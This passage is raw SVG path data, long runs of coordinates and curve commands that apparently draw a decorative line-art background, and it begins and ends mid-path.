43.403-18.572l.002-.008zm2773.543-3.225v-1l-10.74-.399c-7.77-.262-15.82-.52-23.68-1.139-13.78-1.079-24.37-6.355-29.79-14.888-5.11-8.033-5.59-18.606-1.43-30.614a373.92 373.92 0 0 1 18.38-41.385l2-4.056c6.16-12.489 17.02-21.262 32.33-26.038a84.17 84.17 0 0 0 8.68-3.437l3.9-1.677-.73-1.86-3.93 1.698a85.81 85.81 0 0 1-8.49 3.358c-15.83 4.955-27.1 14.05-33.5 27.057l-2 4.056a369.35 369.35 0 0 0-18.47 41.627c-4.39 12.609-3.82 23.798 1.64 32.372 5.77 9.053 16.87 14.666 31.27 15.787 7.93.622 15.99.879 23.78 1.141h-.02l10.76.4.04-1.003zm-2635.422-7.278l.195-2.038c.196-1.999.411-4.057.431-6.117.019-.939-.9-1.439-1.8-1.897-.274-.142-.531-.279-.746-.419l-1.075 1.676h.02a8.94 8.94 0 0 0 .9.52l.742.419c-.039 1.861-.215 3.779-.411 5.618-.019.257-.057.539-.078.799l-.664-.2c-.921-.28-2.331-.699-2.526-1.141-.724-1.618-1.37-3.397-.783-4.496.335-.418.756-.756 1.233-.991s.997-.36 1.526-.368l-.273-1.98c-.837.026-1.655.255-2.386.669a5.3 5.3 0 0 0-1.822 1.711c-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.25 16.25 0 0 1 1.683.557l1.233.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 3.757-10.531c.35-1.208.442-2.48.27-3.728s-.605-2.443-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.69 5.69 0 0 1 1.918 1.445 7.1 7.1 0 0 1 .909 2.749c.111.971.022 1.955-.261 2.888-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.559-1.656-.786-3.41-.668-5.157a13.29 13.29 0 0 1 1.353-5.015c1.261-2.108 2.982-3.89 5.029-5.207s4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.491 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.978 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.564-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.065-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.706 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.57 65.724-9.583 6.819-20.809 10.833-32.465 11.608-8.65.562-17.475.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.24 86.24 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.862 25.44l-.021.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.953.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.706 2.343c1.076-.001 2.149-.108 3.205-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408a183.35 183.35 0 0 0-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463a15.12 15.12 0 0 1 2.739-2.418c.509-.378.999-.757 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244s-2.525 16.002-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.37 12.347 23.109 25.096 32.854 39.204 7.629 10.688 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168c2.066-4.27 3.186-8.953 3.281-13.715s-.837-9.488-2.731-13.841c-1.484-3.334-3.688-6.282-6.446-8.621a23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04a21.64 21.64 0 0 1 8.706 4.5c2.532 2.153 4.553 4.863 5.912 7.927a31.42 31.42 0 0 1 2.504 12.98 31.38 31.38 0 0 1-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831-2.057-4.918-1.663-10.791 1.174-16.967 5.91-13.257 16.475-23.768 29.608-29.453 3.079-1.133 6.318-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.444 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.669-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.621 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218a125.93 125.93 0 0 0 19.94-14.15c20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.369 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.16-38.789-42.642-44.902-17.773-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.37 28.776-16.467 7.593-30.746 19.381-41.467 34.233-3.987 5.425-8.377 10.529-13.131 15.265-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.67-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.261-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.958-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.7 31.653l-.627 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.247-47.538 12.211-22.321 27.123-22.321 48.453-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.124 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.977-24.739-13.874-11.39-20.295-23.76-20.156-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.918 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.96 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125a62.48 62.48 0 0 1 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.574 148.716c19.726-6.295 32.018-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.02.022c10.508 7.394 15.931 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.401-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.922-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.849-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.067 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.978 1.738c18.891-11.295 38.444-21.392 58.55-30.234h0zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.91 23.91 0 0 0-6.538-7.358 75.12 75.12 0 0 0-23.66-11.231c-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.294 36.451 9.217 2.758 18.669 5.295 27.807 7.751l30.84 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 